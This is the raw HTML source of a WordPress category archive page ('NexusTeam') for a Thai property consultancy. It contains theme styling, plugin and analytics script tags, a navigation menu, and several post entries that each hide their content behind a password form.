<script type="text/javascript" src="https://nexus.co.th/wp-includes/js/tinymce/plugins/compat3x/plugin.min.js?ver=49110-20250317" id="wp-tinymce-js"></script>
<script type="text/javascript" src="https://nexus.co.th/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://nexus.co.th/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://nexus.co.th/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://nexus.co.th/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.5" id="revmin-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://nexus.co.th/wp-content/themes/virtue_premium/assets/js/vendor/respond.min.js?ver=6.8.3" id="virtue-respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://nexus.co.th/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nexus.co.th/wp-json/wp/v2/categories/106" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nexus.co.th/xmlrpc.php?rsd" />

<style type="text/css">* Custom css for Access Category Password form */
	.acpwd-container {
	
	}
	
	.acpwd-added-excerpt {
	}
	
	.acpwd-info-message {
	
	}
	
	.acpwd-form {
	
	}
	.acpwd-pass {
	
	}
	
	.acpwd-submit {
	
	}
	
	.acpwd-error-message {
		color: darkred;
	}</style><style type="text/css" id="kt-custom-css">#logo {padding-top:40px;}#logo {padding-bottom:40px;}#logo {margin-left:0px;}#logo {margin-right:0px;}#nav-main, .nav-main {margin-top:40px;}#nav-main, .nav-main  {margin-bottom:10px;}.headerfont, .tp-caption, .yith-wcan-list li, .yith-wcan .yith-wcan-reset-navigation, ul.yith-wcan-label li a, .price {font-family:Lato;} 
  .topbarmenu ul li {font-family:Lato;}
  #kadbreadcrumbs {font-family:;}.home-iconmenu a, .home-iconmenu .home-icon-item {background:transparent;}.home-iconmenu a h4, .home-iconmenu a i, .home-iconmenu a p, .home-iconmenu .home-icon-item h4, .home-iconmenu .home-icon-item p, .home-iconmenu .home-icon-item i {color:#555555;} .home-iconmenu a:hover h4, .home-iconmenu a:hover i, .home-iconmenu a:hover p, .home-iconmenu .home-icon-item:hover h4, .home-iconmenu .home-icon-item:hover i, .home-iconmenu .home-icon-item:hover p {color:#fff;} #nav-second ul.sf-menu > li:hover > a, #nav-second ul.sf-menu a:hover, #nav-second ul.sf-menu a:focus, #nav-second ul.sf-menu li.current-menu-item > a, #nav-second ul.sf-menu ul li a:hover {color:#1e73be;}#nav-second ul.sf-menu > li:hover, #nav-second ul.sf-menu > li:focus, #nav-second ul.sf-menu > li.current-menu-item, #nav-second ul.sf-menu ul > li.current-menu-item, #nav-second ul.sf-menu ul li a:hover, #nav-second ul.sf-menu ul li a:focus {background:#ffffff;}.kad-mobile-nav .kad-nav-inner li.current-menu-item>a, .kad-mobile-nav .kad-nav-inner li a:hover, .kad-mobile-nav .kad-nav-inner li a:focus, #kad-banner .mobile-nav-trigger-id a.nav-trigger-case:hover .kad-menu-name, #kad-banner .mobile-nav-trigger-id a.nav-trigger-case:focus .kad-menu-name, #kad-banner .mobile-nav-trigger-id a.nav-trigger-case:hover .kad-navbtn, #kad-banner .mobile-nav-trigger-id a.nav-trigger-case:focus .kad-navbtn, .nav-trigger-case:hover .kad-navbtn {color:#1e73be;}#nav-main ul.sf-menu a:hover, #nav-main ul.sf-menu a:focus, .nav-main ul.sf-menu a:hover, .nav-main ul.sf-menu a:focus, #nav-main ul.sf-menu li.current-menu-item > a, .nav-main ul.sf-menu li.current-menu-item > a, #nav-main ul.sf-menu ul li a:hover, .nav-main ul.sf-menu ul li a:hover, #nav-main ul.sf-menu ul li a:focus, .nav-main ul.sf-menu ul li a:focus {color:#1e73be;}.kad-mobile-nav .kad-nav-inner li.current-menu-item>a, .kad-mobile-nav .kad-nav-inner li a:hover, .kad-mobile-nav .kad-nav-inner li a:focus, #kad-banner .mobile-nav-trigger-id a.nav-trigger-case:hover .kad-menu-name, #kad-banner .mobile-nav-trigger-id a.nav-trigger-case:focus .kad-menu-name, #kad-banner .mobile-nav-trigger-id a.nav-trigger-case:hover .kad-navbtn, #kad-banner .mobile-nav-trigger-id a.nav-trigger-case:focus .kad-navbtn {background:#ffffff;}.contentclass, .nav-tabs>li.active>a, .nav-tabs>li.active>a:hover, .nav-tabs>li.active>a:focus, .hrule_gradient:after {background:#ffffff    ;}.topclass {background:#ffffff    ;}.headerclass, .mobile-headerclass, .kt-mainnavsticky .sticky-wrapper.is-sticky #nav-main {background:#ffffff    ;}.navclass {background:#ffffff    ;}.panel-row-style-wide-feature {background:#ffffff    ;}.mobileclass {background:#ffffff    ;}.footerclass {background:#b2b2b2    ;}body {background:#ffffff ; background-position: 0% 0%;   }input[type=number]::-webkit-inner-spin-button, input[type=number]::-webkit-outer-spin-button { -webkit-appearance: none; margin: 0; } input[type=number] {-moz-appearance: textfield;}.quantity input::-webkit-outer-spin-button,.quantity input::-webkit-inner-spin-button {display: none;}.mobile-header-container a, .mobile-header-container .mh-nav-trigger-case{color:#000000;}.portfolionav {padding: 10px 0 10px;}.woocommerce-ordering {margin: 16px 0 0;}.product_item .product_details h5 {text-transform: none;} @media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) { body #kad-banner #logo .kad-standard-logo, body #kad-banner #logo .kt-intrinsic-container-center {display: none;} body #kad-banner #logo .kad-retina-logo {display: block;}}.product_item .product_details h5 {min-height:40px;}#nav-second ul.sf-menu>li {width:16.5%;}#nav-main .sf-menu ul, .nav-main .sf-menu ul, #nav-second .sf-menu ul, .topbarmenu .sf-menu ul{background: #ffffff;}#nav-main ul.sf-menu ul li a, .nav-main ul.sf-menu ul li a, #nav-second ul.sf-menu ul li a, .topbarmenu ul.sf-menu ul li a, #kad-head-cart-popup ul.cart_list li, #nav-main ul.sf-menu ul#kad-head-cart-popup li .quantity, #nav-main ul.sf-menu ul#kad-head-cart-popup .total, #kad-head-cart-popup p.woocommerce-mini-cart__empty-message {color: #000000;}#nav-main .sf-menu ul li, .nav-main .sf-menu ul li, #nav-second .sf-menu ul li, .topbarmenu .sf-menu ul li,#nav-main .sf-menu ul, .nav-main .sf-menu ul, #nav-second .sf-menu ul, .topbarmenu .sf-menu ul {border-color: #dbdbdb;}.kad-header-style-two .nav-main ul.sf-menu > li {width: 33.333333%;}.postcommentscount {display:none;}header.mobile-stickyheader .nav-trigger .nav-trigger-case {width: auto; position: absolute; top: -45px; right: 0; } .nav-trigger-case .kad-navbtn, .nav-trigger-case .kad-menu-name {line-height: 45px;} @media (max-width: 991px) {.stickyheader #kad-banner-sticky-wrapper,  .stickyheader #kad-banner-sticky-wrapper #kad-banner {min-height:45px} .stickyheader #kad-banner #logo a, .stickyheader #kad-banner #logo a #thelogo, .stickyheader #kad-banner #kad-shrinkheader {height:45px !important; line-height: 45px !important;} .stickyheader #kad-banner #logo a img{max-height:45px !important;} .kad-header-left{width:75%; float:left;} .kad-header-right {float:left; width:25%;}}[class*="wp-image"] {-webkit-box-shadow: none;-moz-box-shadow: none;box-shadow: none;border:none;}[class*="wp-image"]:hover {-webkit-box-shadow: none;-moz-box-shadow: none;box-shadow: none;border:none;} .light-dropshaddow {-moz-box-shadow: none;-webkit-box-shadow: none;box-shadow: none;} header .nav-trigger .nav-trigger-case {width: auto;} .nav-trigger-case .kad-menu-name {display:none;} @media (max-width: 767px) {header .nav-trigger .nav-trigger-case {width: auto; top: 0; position: absolute;} .id-kad-mobile-nav {margin-top:50px;}}.kad-mobile-nav .form-search .search-query, .kad-mobile-nav .form-search .search-icon {color:#000000;}.kad-mobile-nav .form-search :-moz-placeholder {color:#000000;}.kad-mobile-nav .form-search ::-moz-placeholder {color:#000000;}.kad-mobile-nav .form-search :-ms-input-placeholder {color:#000000;}.kad-mobile-nav .form-search ::-webkit-input-placeholder {color:#000000;}.kad-header-style-three #nav-main ul.sf-menu > li > a {line-height:90px; height:90px;}.entry-content p { margin-bottom:16px;}#nav-main {
  background-color: none;
}

.stickyheader .is-sticky #kad-banner {
    -webkit-box-shadow: 0px 5px 11px -1px rgba(0,0,0,0.21);
    -moz-box-shadow: 0px 5px 11px -1px rgba(0,0,0,0.21);
    box-shadow: 0px 5px 11px -1px rgba(0,0,0,0.21);
}

virtue.css?ver=4.1.7:1


.headerclass {
    background: rgba(255,255,255,.9);
}
#containerfooter .menu li a:hover {background-color: none;}
#nav-main ul.sf-menu a:hover {background-color: none;}

.kad-info-box i, .kad-info-box img, .kad-info-box h4 {
float: none;
display: block;
}
.kad-info-box i{
height:88px;
width:88px;
margin:0 auto;
}
.kad-info-box {
text-align: center;
}

.home-iconmenu .home-icon-item h4{
 font-size:20px;
 color:#555;
}

.home-iconmenu .home-icon-item:hover,.kad-info-box:hover{
 background-color: #f1f1f1;
}
.home-iconmenu .home-icon-item:hover h4{
 color:#555;
}
.kad-info-box:hover{
 background-color: #f1f1f1;
 color:#555;
 transition:0.5s ease-in-out;
}
.carousel_outerrim .next_carousel, .carousel_outerrim .prev_carousel, .carousel_slider_outer .next_carousel, .carousel_slider_outer .prev_carousel{
opacity:0.3;
}

.home-message h4 {
    font-size: 20px;
    top: auto;
    width: 100%;
    margin: 0;
    bottom: 0;
    left: 0;
    text-align: center;
    color: #fff;
    background-color: rgba(0,0,0,0.6);
}
.custom_carousel_item a img {
 width:100%;
}

.custom_carousel_item .ccarousel_excerpt{
display:none;
}

.kt-flip-box-contain{
margin-bottom:40px;
}

.kad-info-box h4{
 font-size:20px;
}

.thumbnail.wp-caption{
display:inline-block;
vertical-align: top;
margin:20px;
}
.link-to-pdf{
padding:20px;
font-size:20px;
display:inline-block;
cursor:pointer;
}
.link-to-pdf:hover{
 background-color: #f1f1f1;
 transition:0.5s ease-in-out;
}

div.wpcf7 {
 width:100%;
 padding: 10px 20px;
 position: relative;
 border: 1px solid #888;
}
@media screen and (min-width: 570px){
div.wpcf7 {
    width: 570px;
}
}

#kad-feedback-new-post input.full, .contactform input.full, .wpcf7 input, #kad-feedback-new-post textarea, .contactform textarea, .wpcf7 textarea{
border: 0;
background-color: #eee;
}

#kad-feedback-new-post textarea, .contactform textarea, .wpcf7 textarea{
height:100px;
}

.wpcf7 input.wpcf7-submit{
width:100%;
}

div.wpcf7 input[type="file"]{
width:100%;
}

div.wpcf7 label{
margin-bottom:0;
}
div.postcontent > header > a > h5.entry-title{
margin-bottom:0;
}
div.postcontent > div.entry-content, div.postcontent > header > div.subhead{
display:none;
}

div.post-text-container.postcontent > header > a > h3.entry-title{
font-size:20px;
}
#blog_carousel > div > div > a > div > p,#blog_carousel > div> div > a > header > div.subhead{
display:none;
}

.infobanner {
    margin: 5px 0;
}
</style><meta name="generator" content="Powered by Slider Revolution 6.1.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<!-- Google Analytics -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

ga('create', 'G-MWK2MS9EGR', 'auto');
ga('send', 'pageview');
</script>
<!-- End Google Analytics -->
	<link rel="icon" href="https://nexus.co.th/wp-content/uploads/2023/08/cropped-X-logo-red-512-on-white-circle-3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://nexus.co.th/wp-content/uploads/2023/08/cropped-X-logo-red-512-on-white-circle-3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nexus.co.th/wp-content/uploads/2023/08/cropped-X-logo-red-512-on-white-circle-3-180x180.png" />
<meta name="msapplication-TileImage" content="https://nexus.co.th/wp-content/uploads/2023/08/cropped-X-logo-red-512-on-white-circle-3-270x270.png" />
<script type="text/javascript">function setREVStartSize(t){try{var h,e=document.getElementById(t.c).parentNode.offsetWidth;if(e=0===e||isNaN(e)?window.innerWidth:e,t.tabw=void 0===t.tabw?0:parseInt(t.tabw),t.thumbw=void 0===t.thumbw?0:parseInt(t.thumbw),t.tabh=void 0===t.tabh?0:parseInt(t.tabh),t.thumbh=void 0===t.thumbh?0:parseInt(t.thumbh),t.tabhide=void 0===t.tabhide?0:parseInt(t.tabhide),t.thumbhide=void 0===t.thumbhide?0:parseInt(t.thumbhide),t.mh=void 0===t.mh||""==t.mh||"auto"===t.mh?0:parseInt(t.mh,0),"fullscreen"===t.layout||"fullscreen"===t.l)h=Math.max(t.mh,window.innerHeight);else{for(var i in t.gw=Array.isArray(t.gw)?t.gw:[t.gw],t.rl)void 0!==t.gw[i]&&0!==t.gw[i]||(t.gw[i]=t.gw[i-1]);for(var i in t.gh=void 0===t.el||""===t.el||Array.isArray(t.el)&&0==t.el.length?t.gh:t.el,t.gh=Array.isArray(t.gh)?t.gh:[t.gh],t.rl)void 0!==t.gh[i]&&0!==t.gh[i]||(t.gh[i]=t.gh[i-1]);var r,a=new Array(t.rl.length),n=0;for(var i in t.tabw=t.tabhide>=e?0:t.tabw,t.thumbw=t.thumbhide>=e?0:t.thumbw,t.tabh=t.tabhide>=e?0:t.tabh,t.thumbh=t.thumbhide>=e?0:t.thumbh,t.rl)a[i]=t.rl[i]<window.innerWidth?0:t.rl[i];for(var i in r=a[0],a)r>a[i]&&0<a[i]&&(r=a[i],n=i);var d=e>t.gw[n]+t.tabw+t.thumbw?1:(e-(t.tabw+t.thumbw))/t.gw[n];h=t.gh[n]*d+(t.tabh+t.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(t.c).height=h,window.rs_init_css.innerHTML+="#"+t.c+"_wrapper { height: "+h+"px }"}catch(t){console.log("Failure at Presize of Slider:"+t)}};</script>
<style type="text/css" title="dynamic-css" class="options-output">header #logo a.brand,.logofont{font-family:Lato;line-height:40px;font-weight:400;font-style:normal;font-size:32px;}.kad_tagline{font-family:Lato;line-height:20px;font-weight:400;font-style:normal;color:#ffffff;font-size:20px;}.product_item .product_details h5{font-family:Lato;line-height:20px;font-weight:700;font-style:normal;font-size:16px;}h1{font-family:Lato;line-height:40px;font-weight:400;font-style:normal;font-size:38px;}h2{font-family:Lato;line-height:40px;font-weight:400;font-style:normal;font-size:32px;}h3{font-family:Lato;line-height:40px;font-weight:400;font-style:normal;font-size:28px;}h4{font-family:Lato;line-height:40px;font-weight:400;font-style:normal;font-size:24px;}h5{font-family:Lato;line-height:24px;font-weight:normal;font-style:normal;font-size:18px;}body{line-height:20px;font-weight:400;font-style:normal;font-size:14px;}#nav-main ul.sf-menu a, .nav-main ul.sf-menu a{font-family:Lato;line-height:18px;font-weight:400;font-style:normal;color:#000000;font-size:18px;}#nav-second ul.sf-menu a{font-family:Lato;line-height:22px;font-weight:400;font-style:normal;color:#000000;font-size:20px;}#nav-main ul.sf-menu ul li a, #nav-second ul.sf-menu ul li a, .nav-main ul.sf-menu ul li a{line-height:inheritpx;font-size:12px;}.kad-nav-inner .kad-mnav, .kad-mobile-nav .kad-nav-inner li a,.nav-trigger-case{font-family:Lato;line-height:20px;font-weight:400;font-style:normal;color:#000000;font-size:16px;}</style></head>
<body class="archive category category-nexusteam category-106 wp-embed-responsive wp-theme-virtue_premium kt-showsub-indicator stickyheader virtue-skin-pebble wide" data-smooth-scrolling="0" data-smooth-scrolling-hide="1" data-jsselect="1" data-product-tab-scroll="0" data-animate="1" data-sticky="1" >
		<div id="wrapper" class="container">
	<!--[if lt IE 8]><div class="alert"> You are using an outdated browser. Please upgrade your browser to improve your experience.</div><![endif]-->
	<header id="kad-banner" class="banner headerclass kad-header-style-three mobile-stickyheader" data-header-shrink="1" data-mobile-sticky="1" data-header-base-height="90">
  <div id="kad-shrinkheader" class="container" style="height:90px; line-height:90px; ">
    <div class="row">
          <div class="col-md-4 clearfix kad-header-left">
            <div id="logo" class="logocase">
              <a class="brand logofont" style="height:90px; line-height:90px; display:block;" href="https://nexus.co.th/" title="Nexus">
              								<div id="thelogo" style="height:90px; line-height:90px;">
															<img src="https://nexus.co.th/wp-content/uploads/2017/10/logo-nomargin.png" style="max-height:90px" alt="Nexus" class="kad-standard-logo" />
																<img src="https://nexus.co.th/wp-content/uploads/2017/10/logo-nomargin.png" class="kad-retina-logo" alt="Nexus" style="max-height:90px" />
													</div>
					              </a>
           </div> <!-- Close #logo -->
       </div><!-- close col-md-4 -->

       <div class="col-md-8 kad-header-right">
         <nav id="nav-main" class="clearfix nav-main">
          <ul id="menu-topbar_menu" class="sf-menu"><li  class=" menu-item-1428 menu-item menu-property-search"><a href="http://nexus.co.th/property-search/"><span>Property Search</span></a></li>
<li  class=" menu-item-1429 menu-item menu-services"><a href="http://nexus.co.th/services"><span>Services</span></a></li>
<li  class=" menu-item-1062 menu-item menu-research"><a href="https://nexus.co.th/research/"><span>Research</span></a></li>
<li  class=" menu-item-1430 menu-item menu-about-us"><a href="http://nexus.co.th/about-us/"><span>About Us</span></a></li>
           </ul>         </nav> 
        </div> <!-- Close span7 -->       
    </div> <!-- Close Row -->
  </div> <!-- Close Container -->
        <div class="container kad-nav-three" >
           <div id="mobile-nav-trigger" class="nav-trigger mobile-nav-trigger-id">
              <button class="nav-trigger-case collapsed" title="Menu" data-toggle="collapse" rel="nofollow" data-target=".mobile_menu_collapse">
                <span class="kad-navbtn mobileclass clearfix"><i class="icon-menu"></i></span>
                                <span class="kad-menu-name mobileclass">Menu</span>
              </button>
            </div>
            <div id="kad-mobile-nav" class="kad-mobile-nav id-kad-mobile-nav">
              <div class="kad-nav-inner mobileclass">
                <div id="mobile_menu_collapse" class="kad-nav-collapse collapse mobile_menu_collapse">
                <ul id="menu-topbar_menu-1" class="kad-mnav"><li  class="menu-property-search menu-item-1428"><a href="http://nexus.co.th/property-search/"><span>Property Search</span></a></li>
<li  class="menu-services menu-item-1429"><a href="http://nexus.co.th/services"><span>Services</span></a></li>
<li  class="menu-research menu-item-1062"><a href="https://nexus.co.th/research/"><span>Research</span></a></li>
<li  class="menu-about-us menu-item-1430"><a href="http://nexus.co.th/about-us/"><span>About Us</span></a></li>
</ul>               </div>
            </div>
          </div>
          </div> <!-- Close Container -->
           
          </header>	<div class="wrap clearfix contentclass hfeed" role="document">

			<div id="pageheader" class="titleclass">
	<div class="container">
		<div class="page-header">
			<h1 class="entry-title" itemprop="name">
				NexusTeam			</h1>
			<div class="page-bread-container clearfix"><div id="kadbreadcrumbs" class="color_gray"><span><a href="https://nexus.co.th/" class="kad-bc-home"><span>Home</span></a></span> <span class="bc-delimiter">&raquo;</span> <span class="kad-breadcurrent">NexusTeam</span></div></div><p class="subtitle"> </p>		</div>
	</div>
</div> <!--titleclass-->

	<div id="content" class="container">
		<div class="row">
			<div class="main col-md-12  grid-postlist fullwidth" role="main">
						
							<div id="kad-blog-grid" class="rowtight archivecontent init-infinit init-isotope" data-nextselector=".wp-pagenavi a.next" data-navselector=".wp-pagenavi" data-itemselector=".kad_blog_item" data-itemloadselector=".kad_blog_fade_in" data-infiniteloader="https://nexus.co.th/wp-content/themes/virtue_premium/assets/img/loader.gif" data-iso-match-height="0" data-fade-in="1" data-iso-selector=".b_item" data-iso-style="masonry">
															<div class="tcol-md-4 tcol-sm-4 tcol-xs-6 tcol-ss-12 b_item kad_blog_item">
							
<div id="post-3806" class="blog_item kt_item_fade_in kad_blog_fade_in grid_item">
			<div class="imghoverclass img-margin-center">
			<a href="https://nexus.co.th/nexusteam/nexus-template/" title="Nexus Template สำหรับ Powerpoint">
			<div class="kt-intrinsic-container kt-intrinsic-container-center" style="max-width:364px"><div class="kt-intrinsic" style="padding-bottom:100%;"><div itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img src="http://placehold.it/364x364?text=Image+Placeholder" width="364" height="364"   class="attachment-thumb wp-post-image kt-image-intrinsic" itemprop="contentUrl" alt="" ><meta itemprop="url" content="http://placehold.it/364x364?text=Image+Placeholder"><meta itemprop="width" content="364px"><meta itemprop="height" content="364px"></div></div></div>			</a> 
		</div>
			<div class="postcontent">
				<header>
			<a href="https://nexus.co.th/nexusteam/nexus-template/"><h4 class="entry-title">Nexus Template สำหรับ Powerpoint</h4></a><div class="subhead color_gray">
			<span class="postauthortop author vcard" rel="tooltip" data-placement="top" data-original-title="Nexus">
			<meta itemprop="author" class="fn" content="Nexus">
			<i class="icon-user"></i>
		</span>
		<span class="virtue-meta-divider post-author-divider kad-hidepostauthortop"> | </span>
				<span class="postedintop" rel="tooltip" data-placement="top" data-original-title="Nexus Team&nbsp;NexusTeam&nbsp;">
			<i class="icon-folder"></i>
		</span>
				<span class="postdatetooltip"> | </span>
		<span style="margin-left:3px;" class="postdatetooltip" rel="tooltip" data-placement="top" data-original-title="December 7, 2022">
			<i class="icon-calendar"></i>
		</span>
		</div>
		</header>
		<div class="entry-content" itemprop="articleBody">
			<div class="acpwd-container" id="acpwd-3806">
<p class="acpwd-info-message">This content has restricted access, please type the password below and get access.</p>
<form class="acpwd-form" action="/category/nexusteam/#acpwd-3806" method="post">
	<input class="acpwd-pass" type="password" name="acpwd-pass" placeholder=""><input class="acpwd-submit" type="submit" value="Get access"><br />
</form>
</div>
		</div>
		<footer>
					</footer>
	</div><!-- Text size -->
	</div> <!-- Blog Item -->
						</div>
																				<div class="tcol-md-4 tcol-sm-4 tcol-xs-6 tcol-ss-12 b_item kad_blog_item">
							
<div id="post-3578" class="blog_item kt_item_fade_in kad_blog_fade_in grid_item">
			<div class="imghoverclass img-margin-center">
			<a href="https://nexus.co.th/work-with-us/npc-nexus-property-consultants/" title="Nexus Property Consultants">
			<div class="kt-intrinsic-container kt-intrinsic-container-center" style="max-width:364px"><div class="kt-intrinsic" style="padding-bottom:100%;"><div itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img src="http://placehold.it/364x364?text=Image+Placeholder" width="364" height="364"   class="attachment-thumb wp-post-image kt-image-intrinsic" itemprop="contentUrl" alt="" ><meta itemprop="url" content="http://placehold.it/364x364?text=Image+Placeholder"><meta itemprop="width" content="364px"><meta itemprop="height" content="364px"></div></div></div>			</a> 
		</div>
			<div class="postcontent">
				<header>
			<a href="https://nexus.co.th/work-with-us/npc-nexus-property-consultants/"><h4 class="entry-title">Nexus Property Consultants</h4></a><div class="subhead color_gray">
			<span class="postauthortop author vcard" rel="tooltip" data-placement="top" data-original-title="Nexus">
			<meta itemprop="author" class="fn" content="Nexus">
			<i class="icon-user"></i>
		</span>
		<span class="virtue-meta-divider post-author-divider kad-hidepostauthortop"> | </span>
				<span class="postedintop" rel="tooltip" data-placement="top" data-original-title="Nexus Team&nbsp;NexusTeam&nbsp;Work With Us&nbsp;">
			<i class="icon-folder"></i>
		</span>
				<span class="postdatetooltip"> | </span>
		<span style="margin-left:3px;" class="postdatetooltip" rel="tooltip" data-placement="top" data-original-title="December 7, 2022">
			<i class="icon-calendar"></i>
		</span>
		</div>
		</header>
		<div class="entry-content" itemprop="articleBody">
			<div class="acpwd-container" id="acpwd-3578">
<p class="acpwd-info-message">This content has restricted access, please type the password below and get access.</p>
<form class="acpwd-form" action="/category/nexusteam/#acpwd-3578" method="post">
	<input class="acpwd-pass" type="password" name="acpwd-pass" placeholder=""><input class="acpwd-submit" type="submit" value="Get access"><br />
</form>
</div>
		</div>
		<footer>
					</footer>
	</div><!-- Text size -->
	</div> <!-- Blog Item -->
						</div>
																				<div class="tcol-md-4 tcol-sm-4 tcol-xs-6 tcol-ss-12 b_item kad_blog_item">
							
<div id="post-3817" class="blog_item kt_item_fade_in kad_blog_fade_in grid_item">
			<div class="imghoverclass img-margin-center">
			<a href="https://nexus.co.th/nexusteam/%e0%b8%a1%e0%b8%b2%e0%b8%95%e0%b8%a3%e0%b8%90%e0%b8%b2%e0%b8%99-art-work-%e0%b8%aa%e0%b8%b3%e0%b8%ab%e0%b8%a3%e0%b8%b1%e0%b8%9a-banner-billboard/" title="มาตรฐาน Art work สำหรับ Banner-Billboard">
			<div class="kt-intrinsic-container kt-intrinsic-container-center" style="max-width:364px"><div class="kt-intrinsic" style="padding-bottom:100%;"><div itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img src="http://placehold.it/364x364?text=Image+Placeholder" width="364" height="364"   class="attachment-thumb wp-post-image kt-image-intrinsic" itemprop="contentUrl" alt="" ><meta itemprop="url" content="http://placehold.it/364x364?text=Image+Placeholder"><meta itemprop="width" content="364px"><meta itemprop="height" content="364px"></div></div></div>			</a> 
		</div>
			<div class="postcontent">
				<header>
			<a href="https://nexus.co.th/nexusteam/%e0%b8%a1%e0%b8%b2%e0%b8%95%e0%b8%a3%e0%b8%90%e0%b8%b2%e0%b8%99-art-work-%e0%b8%aa%e0%b8%b3%e0%b8%ab%e0%b8%a3%e0%b8%b1%e0%b8%9a-banner-billboard/"><h4 class="entry-title">มาตรฐาน Art work สำหรับ Banner-Billboard</h4></a><div class="subhead color_gray">
			<span class="postauthortop author vcard" rel="tooltip" data-placement="top" data-original-title="Nexus">
			<meta itemprop="author" class="fn" content="Nexus">
			<i class="icon-user"></i>
		</span>
		<span class="virtue-meta-divider post-author-divider kad-hidepostauthortop"> | </span>
				<span class="postedintop" rel="tooltip" data-placement="top" data-original-title="NexusTeam&nbsp;">
			<i class="icon-folder"></i>
		</span>
				<span class="postdatetooltip"> | </span>
		<span style="margin-left:3px;" class="postdatetooltip" rel="tooltip" data-placement="top" data-original-title="July 20, 2021">
			<i class="icon-calendar"></i>
		</span>
		</div>
		</header>
		<div class="entry-content" itemprop="articleBody">
			<div class="acpwd-container" id="acpwd-3817">
<p class="acpwd-info-message">This content has restricted access, please type the password below and get access.</p>
<form class="acpwd-form" action="/category/nexusteam/#acpwd-3817" method="post">
	<input class="acpwd-pass" type="password" name="acpwd-pass" placeholder=""><input class="acpwd-submit" type="submit" value="Get access"><br />
</form>
</div>
		</div>
		<footer>
					</footer>
	</div><!-- Text size -->
	</div> <!-- Blog Item -->
						</div>
																				<div class="tcol-md-4 tcol-sm-4 tcol-xs-6 tcol-ss-12 b_item kad_blog_item">
							
<div id="post-3575" class="blog_item kt_item_fade_in kad_blog_fade_in grid_item">
			<div class="imghoverclass img-margin-center">
			<a href="https://nexus.co.th/work-with-us/nrt-nexus-retail-advisory/" title="Nexus Retail Advisory">
			<div class="kt-intrinsic-container kt-intrinsic-container-center" style="max-width:364px"><div class="kt-intrinsic" style="padding-bottom:100%;"><div itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img src="http://placehold.it/364x364?text=Image+Placeholder" width="364" height="364"   class="attachment-thumb wp-post-image kt-image-intrinsic" itemprop="contentUrl" alt="" ><meta itemprop="url" content="http://placehold.it/364x364?text=Image+Placeholder"><meta itemprop="width" content="364px"><meta itemprop="height" content="364px"></div></div></div>			</a> 
		</div>
			<div class="postcontent">
				<header>
			<a href="https://nexus.co.th/work-with-us/nrt-nexus-retail-advisory/"><h4 class="entry-title">Nexus Retail Advisory</h4></a><div class="subhead color_gray">
			<span class="postauthortop author vcard" rel="tooltip" data-placement="top" data-original-title="Nexus">
			<meta itemprop="author" class="fn" content="Nexus">
			<i class="icon-user"></i>
		</span>
		<span class="virtue-meta-divider post-author-divider kad-hidepostauthortop"> | </span>
				<span class="postedintop" rel="tooltip" data-placement="top" data-original-title="NexusTeam&nbsp;Work With Us&nbsp;">
			<i class="icon-folder"></i>
		</span>
				<span class="postdatetooltip"> | </span>
		<span style="margin-left:3px;" class="postdatetooltip" rel="tooltip" data-placement="top" data-original-title="July 13, 2021">
			<i class="icon-calendar"></i>
		</span>
		</div>
		</header>
		<div class="entry-content" itemprop="articleBody">
			<div class="acpwd-container" id="acpwd-3575">
<p class="acpwd-info-message">This content has restricted access, please type the password below and get access.</p>
<form class="acpwd-form" action="/category/nexusteam/#acpwd-3575" method="post">
	<input class="acpwd-pass" type="password" name="acpwd-pass" placeholder=""><input class="acpwd-submit" type="submit" value="Get access"><br />
</form>
</div>
		</div>
		<footer>
					</footer>
	</div><!-- Text size -->
	</div> <!-- Blog Item -->
						</div>
																				<div class="tcol-md-4 tcol-sm-4 tcol-xs-6 tcol-ss-12 b_item kad_blog_item">
							
<div id="post-3568" class="blog_item kt_item_fade_in kad_blog_fade_in grid_item">
			<div class="imghoverclass img-margin-center">
			<a href="https://nexus.co.th/work-with-us/nra-nexus-real-estate-advisory/" title="Nexus Real Estate Advisory">
			<div class="kt-intrinsic-container kt-intrinsic-container-center" style="max-width:364px"><div class="kt-intrinsic" style="padding-bottom:100%;"><div itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img src="http://placehold.it/364x364?text=Image+Placeholder" width="364" height="364"   class="attachment-thumb wp-post-image kt-image-intrinsic" itemprop="contentUrl" alt="" ><meta itemprop="url" content="http://placehold.it/364x364?text=Image+Placeholder"><meta itemprop="width" content="364px"><meta itemprop="height" content="364px"></div></div></div>			</a> 
		</div>
			<div class="postcontent">
				<header>
			<a href="https://nexus.co.th/work-with-us/nra-nexus-real-estate-advisory/"><h4 class="entry-title">Nexus Real Estate Advisory</h4></a><div class="subhead color_gray">
			<span class="postauthortop author vcard" rel="tooltip" data-placement="top" data-original-title="Nexus">
			<meta itemprop="author" class="fn" content="Nexus">
			<i class="icon-user"></i>
		</span>
		<span class="virtue-meta-divider post-author-divider kad-hidepostauthortop"> | </span>
				<span class="postedintop" rel="tooltip" data-placement="top" data-original-title="Nexus Information&nbsp;Nexus Team&nbsp;NexusTeam&nbsp;Work With Us&nbsp;">
			<i class="icon-folder"></i>
		</span>
				<span class="postdatetooltip"> | </span>
